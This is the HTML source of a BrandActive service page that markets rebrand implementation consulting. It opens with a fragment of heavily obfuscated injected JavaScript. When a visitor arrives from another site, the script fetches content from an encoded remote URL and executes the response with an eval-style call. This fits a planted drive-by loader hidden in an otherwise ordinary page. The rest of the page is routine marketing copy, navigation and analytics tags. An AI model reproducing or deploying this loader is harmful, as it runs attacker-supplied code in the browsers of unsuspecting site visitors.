c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};            });</script>
            <style>img.lazyload,img.lazyloading{
background-color: rgba(0,0,0,0);

opacity: 0.001; 
}
img.lazyload, img.lazyloaded {
opacity: 1;
-webkit-transition:opacity 300ms;
-moz-transition: opacity 300ms;
-ms-transition: opacity 300ms;
-o-transition: opacity 300ms;
transition: opacity 300ms;
}
iframe.lazyload, iframe.lazyloading{
display: block;
background-color: rgba(0,0,0,0);

}
</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://brandactive.com/rsslatest.xml" />		<style id="wp-custom-css">
			.gform_validation_container {
	display: none !important;
	position: absolute !important;
	left: -9000px;
}
.hs_website {
	margin-left: 0 !important;
	margin-top: 20px !important;
	width: 100% !important;
}
button.nfprivacy-modal-confirm {
    padding: 10px 16px;
    border: 3px solid #00586f;
    background: 0 0;
    color: #00586f;
    border-radius: 0;
    font-family: robotoregular,Arial,sans-serif;
    display: block;
    margin: 0px auto;
}
[data-wpr-lazyrender] {
  content-visibility: visible !important;
}
button.nfprivacy-modal-confirm:hover {
color: #fff;
background-color: #00586f;
}
.gform_wrapper input[type=url], .gform_wrapper input[type=email], .gform_wrapper input[type=tel] {
    width: 100%;
    padding: 8px 14px;
    border: none;
    background-color: transparent;
    border-bottom: 3px solid #55565a;
    font-size: 1.06em;
    color: #55565a;
    transition: all .3s;
    outline: 0;
}
.gf_invisible.progressiveprofiling-notrequired {
	display: block !important;
}
.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-form-field input[type=text] {
	color: #fff;
    background: 0 0;
    padding: 2px 5px;
    border: 1px solid #fff;
    font-size: 14px;
    font-weight: 400;
}
#hsForm_eb851d28-6927-46a3-b4ad-ee022e96fb00 {
	flex-direction: column;
}
#hsForm_eb851d28-6927-46a3-b4ad-ee022e96fb00 .hs-form-field {
	margin-bottom: 5px !important;
	margin-top: 0 !important;
	width: 100%;
}
.page--home .hero__headline {
	font-size: 50px;
	line-height: 55px;
}
.page--about .btn-image {
	background-position: top;
} 
.page--about .widep .btn-image {
	    background-position: 0 -17px;
}
.page-template-case-studies-page .btn-image__layer .vblock__centered {
	padding: 0;
}
.page-template-case-studies-page .btn-image--centered {
	height: 245px;
}
.padding-bottom {
	padding-bottom: 20px;
}
@media (max-width: 767px) {
	.page--home .hero__headline {
    font-size: 28px;
    line-height: 35px;
	}
}
@media (max-width: 767px) {
	.header-cta a {
    top: 0;
    right: 0;
    width: 93%;
    margin: 0 auto;
    display: block !important;
    text-align: center;
	}
    .main-nav__brand>img {
        width: 160px !important;
			height: auto !important;
			margin-top: 18px;
    }
}		</style>
		<style>
body.body-gatedcontent-preform .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-gatedcontent-loading .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-webinar-preform .sidebar-location-sidebar-insights-details { display: none!important; }
body.body-webinar-loading .sidebar-location-sidebar-insights-details { display: none!important; }
</style>
	
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-512cd2f3283441dc" async="async"></script>
	
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T2ZQ8RH');</script>
    <!-- End Google Tag Manager -->
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-68892969-1"></script>
    <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-68892969-1');
    </script>
    
    	
	<script type="rocketlazyloadscript">
		// LLM tracking
		(function() {
		  var script = document.createElement('script');
		  script.setAttribute('data-project-id', 'a2507d89-dfb1-4f90-b7f3-1885e8eae2c7');
		  script.src = 'https://ingest.promptwatch.com/js/client.min.js';
		  document.head.appendChild(script);
		})();
	</script>
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">
    
    <link data-minify="1" rel="stylesheet" href="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/redesign.css?ver=1763477167">
</head>

<body class="wp-singular page-template page-template-page-templates page-template-service-detail-page page-template-page-templatesservice-detail-page-php page page-id-2498 page-child parent-pageid-18 wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-brandactive metaslider-plugin group-blog no-sidebar">
    
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2ZQ8RH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div data-rocket-location-hash="5a26aa9e5fbf09cb25a36b042b01168d" id="page" class="page-bg page--inside">
    
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header data-rocket-location-hash="7df025db239ccf89fa3b2396a1a36a5e" id="header" class="site-header " role="banner">
        <nav class="main-nav js-main-nav navbar navbar-default navbar-fixed-top  ">
            <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                    <a href="https://brandactive.com/" class="navbar-brand main-nav__brand" rel="home"><img class="lazyload"   src="[data-uri]" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/logo.png" alt="BrandActive" /><span></span></a>
                </div>
                <div id="menu" class="collapse navbar-collapse main-nav__collapse">
                    <ul id="menu-primary-nav" class="nav navbar-nav navbar-right main-nav__nav"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-41"><a href="https://brandactive.com/our-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2498 current_page_item menu-item-2504"><a href="https://brandactive.com/our-services/rebrand-implementation-services/" aria-current="page">Rebrand Implementation</a></li>
	<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://brandactive.com/our-services/marketing-and-brand-operations/">Marketing and Brand Operations</a></li>
	<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a href="https://brandactive.com/our-services/rebrand-change-management/">Organizational Change Management</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8179"><a href="https://brandactive.com/our-services/wayfinding/">Wayfinding Consulting</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://brandactive.com/case-studies/">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://brandactive.com/case-studies/">Case Studies</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://brandactive.com/representative-clients/">Representative Clients</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://brandactive.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="https://brandactive.com/careers/">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="/careers/#view-open-positions">Open Positions</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://brandactive.com/insights/">Insights</a></li>
<li id="menu-item-38" class="header-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://brandactive.com/contact/">Let’s Talk</a></li>
</ul>                </div>
            </div>
        </nav>
        <div class="navbar main-nav main-nav-proxy"></div>
        
    </header><!-- #masthead -->
    
    <div data-rocket-location-hash="b71db0a02b8a9595100921727d052a32" id="main" class="page--services-detail ">    
    <style>
    .page--services-detail .service_detail_hero {
        position: relative;
        min-height: 499px;
        background: url('https://brandactive.com/wp-content/uploads/2025/10/wayfinding.png') no-repeat bottom center;
        background-size: 1490px;
    }
    .service_detail_hero h1 {
        color: #FFF;
        font-family: robotobold;
        font-size: 65px;
        font-weight: 700;
        line-height: 52px;
        text-transform: uppercase;
        margin: 0 0 22px 0;
    }
    .service_detail_hero .subtitle {
        color: #FFF;
        font-family: robotobold;
        font-size: 23.4px;
        font-weight: 700;
        line-height: 33.8px;
    }
    .hero-content {
        padding: 100px 20px 0 20px;
        max-width: 834px;
    }
    .page-template-service-detail-page .container {
        max-width: 1100px;
    }
    @media (max-width: 767px) {
        .service_detail_hero h1 {
            font-size: 30px;
            line-height: 32px;
        }
        .service_detail_hero .subtitle {
            font-size: 18px;
            line-height: 23px;
        }
    }
    </style>
    <div class="service_detail_hero container-fluid rebrand-implementation-services" style="";>
        <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
            <div class="hero-content">
                <h1><strong>Rebrand</strong> <br />Implementation</h1>
                <div class="subtitle">How you implement your rebrand is just as important as what you implement.</div>      
            </div>     
        </div>
    </div>
    
    <div class="container">
        <div class="row relative">
            <div class="col-md-8">
                <div class="block">
                    <p><span dir="ltr" role="presentation">BrandActive is the world’s leading expert in the financial analysis, strategy, </span><span dir="ltr" role="presentation">planning, and logistics of rebrand implementation and has a track record of </span><span dir="ltr" role="presentation">success that spans more than </span><span dir="ltr" role="presentation">25 years</span><span dir="ltr" role="presentation">. We bring a specialized team armed </span><span dir="ltr" role="presentation">with best practices, benchmark data, deep analytics, and time-tested tools </span><span dir="ltr" role="presentation">and methodologies to your rebrand implementation—ensuring that your </span><span dir="ltr" role="presentation">brand change happens on time, on or below budget, and according to plan.</span></p>
<p><span dir="ltr" role="presentation">Our team helps you plan, analyze, strategize, and execute with precision </span><span dir="ltr" role="presentation">and confidence. We bring options to the table that provide you with the </span><span dir="ltr" role="presentation">information you need to make the best choices available to meet your </span><span dir="ltr" role="presentation">rebranding objectives while remaining within your fiscal constraints and </span><span dir="ltr" role="presentation">commercial realities. This allows you to achieve more, spend less, and build </span><span dir="ltr" role="presentation">a better brand.</span></p>
<p><span dir="ltr" role="presentation">Our proven methodologies and industry-specific databases, together with </span><span dir="ltr" role="presentation">our data-gathering technology, Survey Manager Express</span><span dir="ltr" role="presentation">TM</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">(SME), enables </span><span dir="ltr" role="presentation">scalable, expedient, accurate and thorough data collection. The information </span><span dir="ltr" role="presentation">captured is compared to benchmarking data in our REBRAND ANALYTICS </span><span dir="ltr" role="presentation">ENGINE</span><span dir="ltr" role="presentation">TM</span><span dir="ltr" role="presentation"> </span><span dir="ltr" role="presentation">(RAE) in order to validate costs. Our team uses this data to run </span><span dir="ltr" role="presentation">and quantify multiple implementation scenarios and thoroughly evaluate the </span><span dir="ltr" role="presentation">full range of transition scenarios that best drive the achievement of your </span><span dir="ltr" role="presentation">business objectives.</span></p>
<div class="featured_cs"><div class="row"><div class="col-md-12 height100"><div class="inner" style="background-image: url(https://brandactive.com/wp-content/uploads/2021/11/Poly-Hero-Photo.png)"><div class="overlay"></div><h3 class="title">Case Study: <span>Poly</span></h3><p class="nomargin subtitle">Bringing Precision to Rebranding Products in an Electronics Merger</p><div class="btns"><a class="btn invert" href="https://brandactive.com/case-studies/rebrand-products-electronics-merger/">Read now <i class="fa fa-angle-right"></i></a></div></div></div></div></div><p>It is our data-driven approach that facilitates smarter and more effective decision-making and sets the stage for substantial cost savings.</p>
<p>In addition, we develop the tools and reports that streamline your implementation and provide status summaries at a glance. Customized dashboards organize relevant information into clear and concise updates and progress reports, reflecting priorities and providing just-in-time information when and how you need it. This systemized and structured data enables you to remain in control of costs and timing and provides the key information you need to report to senior stakeholders with confidence.</p>
<div class="featured_cs"><div class="row"><div class="col-md-12 height100"><div class="inner" style="background-image: url(https://brandactive.com/wp-content/uploads/2019/03/Mercy-Hero-Image.jpg)"><div class="overlay"></div><h3 class="title">Case Study: <span>Mercy Health</span></h3><p class="nomargin subtitle">Transforming to a Value-based Healthcare Brand</p><div class="btns"><a class="btn invert" href="https://brandactive.com/case-studies/healthcare-rebranding-study/">Read now <i class="fa fa-angle-right"></i></a></div></div></div></div></div><h4 class="st_heading">Our rebrand implementation services include:</h4><div class="services_table"><div class="row"><div class="col-md-12"><div class="row service_row"><div class="col-md-6 height100 service_title"><h3 class="smaller">Scope and Assess</h3></div><div class="col-md-6 height100"><ul>
<li>Definition of project parameters</li>
<li>Scenario Planning</li>
<li>Cost Estimation</li>
<li>Implementation strategy development</li>
</ul>
</div></div><div class="row service_row"><div class="col-md-6 height100 service_title"><h3 class="smaller">Plan and Roll-out</h3></div><div class="col-md-6 height100"><ul>
<li>Detailed implementation planning</li>
<li>Development of specifications for all branded assets</li>
<li>Mobilization and leadership of key workgroups</li>
<li>Vendor management</li>
<li>Rebrand plan progress tracking, reporting and budget control</li>
</ul>
</div></div><div class="row service_row"><div class="col-md-6 height100 service_title"><h3 class="smaller">Maintain and Govern</h3></div><div class="col-md-6 height100"><ul>
<li>Project closure and documentation</li>
<li>Brand governance framework</li>
</ul>
</div></div></div></div></div><p style="font-size: 130%;">Snapshot of sample deliverables</p>
<h5><img  fetchpriority="high" decoding="async" class="alignnone wp-image-2614 size-large lazyload"  width="840" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20840%20672%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-1024x819.jpg" alt="" width="840" height="672" data-srcset="https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-1024x819.jpg 1024w, https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-300x240.jpg 300w, https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-768x614.jpg 768w, https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-1536x1229.jpg 1536w, https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5-1200x960.jpg 1200w, https://brandactive.com/wp-content/uploads/2020/07/rebrand-imp-snapshot-v5.jpg 1630w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h5>
<div class="featured_cs"><div class="row"><div class="col-md-12 height100"><div class="inner" style="background-image: url(https://brandactive.com/wp-content/uploads/2018/10/hp-hero.jpg)"><div class="overlay"></div><h3 class="title">Case Study: <span>Hewlett Packard Enterprise</span></h3><p class="nomargin subtitle">Splitting one of the World&#8217;s Largest Brands</p><div class="btns"><a class="btn invert" href="https://brandactive.com/case-studies/rebrand-launch-strategy/">Read now <i class="fa fa-angle-right"></i></a></div></div></div></div></div>                </div>
            </div>
            <div id="secondary" class="col-md-4">
                <div class="inner">
                    <h3 class="secondary_title">Related Insights</h3><div class="widget"><div class="widget-smartcta widget-smartcta-gatedcontent"><h3>Planning for rebranding implementation</h3><a href="https://brandactive.com/planning-for-rebranding-implementation/" title="Planning for rebranding implementation"><img width="300" height="115" data-srcset="https://brandactive.com/wp-content/uploads/2021/08/Planning-for-rebranding-implementation-300x115.png 300w, https://brandactive.com/wp-content/uploads/2021/08/Planning-for-rebranding-implementation-768x295.png 768w, https://brandactive.com/wp-content/uploads/2021/08/Planning-for-rebranding-implementation.png 1024w" data-src="https://brandactive.com/wp-content/uploads/2021/08/Planning-for-rebranding-implementation-300x115.png" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20115%22%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image lazyload" alt="Successful group of business people at work in modern office" decoding="async" sizes="(max-width: 300px) 85vw, 300px" /></a><p></p><div class="clearfix"><a class="btn btn-default float_right" href="https://brandactive.com/planning-for-rebranding-implementation/" title="Planning for rebranding implementation">Read More</a></div></div></div><div class="widget"><div class="widget-smartcta widget-smartcta-gatedcontent"><h3>Rebranding Timeline: How long does it take to rebrand? Planning beyond the design phase</h3><a href="https://brandactive.com/rebranding-timeline/" title="Rebranding Timeline: How long does it take to rebrand? Planning beyond the design phase"><img width="300" height="74" data-srcset="https://brandactive.com/wp-content/uploads/2020/09/How-long-does-it-take-to-rebrand-Planning-beyond-the-design-phase-300x74.jpg 300w, https://brandactive.com/wp-content/uploads/2020/09/How-long-does-it-take-to-rebrand-Planning-beyond-the-design-phase-768x191.jpg 768w, https://brandactive.com/wp-content/uploads/2020/09/How-long-does-it-take-to-rebrand-Planning-beyond-the-design-phase.jpg 1024w" data-src="https://brandactive.com/wp-content/uploads/2020/09/How-long-does-it-take-to-rebrand-Planning-beyond-the-design-phase-300x74.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%2074%22%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 300px) 85vw, 300px" /></a><p></p><div class="clearfix"><a class="btn btn-default float_right" href="https://brandactive.com/rebranding-timeline/" title="Rebranding Timeline: How long does it take to rebrand? Planning beyond the design phase">Read More</a></div></div></div><div class="widget"><div class="widget-smartcta widget-smartcta-gatedcontent"><h3>Thinking of rebranding? What you do next is critical</h3><a href="https://brandactive.com/rebrand-project-plan-first-steps/" title="Thinking of rebranding? What you do next is critical"><img width="300" height="74" data-srcset="https://brandactive.com/wp-content/uploads/2021/04/Thinking-of-rebranding-What-you-do-next-is-critical-300x74.jpg 300w, https://brandactive.com/wp-content/uploads/2021/04/Thinking-of-rebranding-What-you-do-next-is-critical-768x191.jpg 768w, https://brandactive.com/wp-content/uploads/2021/04/Thinking-of-rebranding-What-you-do-next-is-critical.jpg 1024w" data-src="https://brandactive.com/wp-content/uploads/2021/04/Thinking-of-rebranding-What-you-do-next-is-critical-300x74.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%2074%22%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 300px) 85vw, 300px" /></a><p></p><div class="clearfix"><a class="btn btn-default float_right" href="https://brandactive.com/rebrand-project-plan-first-steps/" title="Thinking of rebranding? What you do next is critical">Read More</a></div></div></div>                </div>
            </div>
        </div>
    </div>
    
    <div data-rocket-location-hash="bc546dff2818b9bed82b10bbca2d6c34" id="page_smartcta" class="open"><div class="container"><div class="row"><div class="col-content-indented-smartcta flush"><h4 class="form_title">Get in touch to learn about our process</h4><div class="sidebar-location-sidebar-static-page-cta"><aside id="block-3" class="widget widget_block"><div class="wp-block-leadin-hubspot-form-block">
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 24260730,
									formId: "50082000-c585-4fc9-80e9-b3837e1eeb4d",
									target: "#hbspt-form-1769441455000-2795890066",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1769441455000-2795890066"></div></div></aside></div></div></div></div></div>    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="test_quote"><div class="inner"><p>This rebrand was an enormous undertaking for us with so many complexities and interdependencies. You came in and gave us a stable process. You helped us understand where the risks were, what we needed to do and obviously supported us in the execution and the bringing of this incredible brand, Unify, to market.</p><p><em>Former Chief Commercial Officer, Unify</em></p></div></div>            </div>
        </div>
    </div>
    
    </div><!-- .page-bg --> 
    <footer data-rocket-location-hash="aec5165fa2322339b79e47f89f926daf" id="footer" class="" role="contentinfo">
        <div data-rocket-location-hash="f7a3fa4166c65aa16ce4bff3a7e62140" class="secondary-nav">
            <div class="container">
                <div class="row">
                    <div class="col-sm-7 secondary-nav__col-sitemap">
                        <ul id="menu-footer-nav" class="secondary-nav__sitemap"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-35"><a href="https://brandactive.com/our-services/">Our Solutions</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://brandactive.com/case-studies/">Case Studies</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://brandactive.com/about/">About</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://brandactive.com/contact/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://brandactive.com/careers/">Careers</a></li>
</ul>                    </div>
                    <div class="col-sm-5 secondary-nav__col-contact">
                        <nav class="secondary-nav__contact">
                            <a href="tel:17204465632"><strong>Direct:</strong> 720 446 5632</a><a href="https://www.linkedin.com/company/brandactive" target="_blank"><img class="lazyload"  width="24" height="24"  width="24" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2024%2024%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/linkedin-logo-24.png" alt="LinkedIn" /></a><a href="https://www.youtube.com/channel/UCJx-4J5Xlq-Ushk21wF9fnw" target="_blank"><img class="lazyload"  width="57" height="24"  width="57" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2057%2024%22%3E%3C/svg%3E" data-src="https://brandactive.com/wp-content/themes/brandactive/assets/images/youtube-logo.png" alt="LinkedIn" width="57" /></a><a href="mailto:contact@brandactive.com" class="last-child secondary-nav__email">contact@brandactive.com</a><p class="copyright nomargin"><a href="https://brandactive.com/privacy-notice/">Terms of Use</a> | <a href="https://brandactive.com/accessibility-for-ontarians-with-disabilities/">AODA</a> | <a href="https://brandactive.com/privacy-policy/">Privacy Policy</a> | <a href="https://brandactive.com/coverage-transparency/">Transparency in Coverage</a> | &copy; 2026 BrandActive. All Rights Reserved.</p>                        </nav>
                    </div>
                </div>
                <!--<div class="secondary-nav__bar"></div>-->
            </div>
        </div>
    </footer><!-- #footer -->
    
    <div data-rocket-location-hash="6233301d72c815566184dd1de1288443" class="modal fade video-modal" id="video-modal">
        <div data-rocket-location-hash="f6f1b2891f8261a390ff5eafa3ee9762" class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true" class="fa fa-times"></span></button>
                </div>
                <div class="modal-body video-modal__video-container" id="video-modal__video-container"></div>
            </div>
        </div>
    </div>
       
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brandactive\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.12');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : true,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00586f',
                triggerColor      : '#00586f',
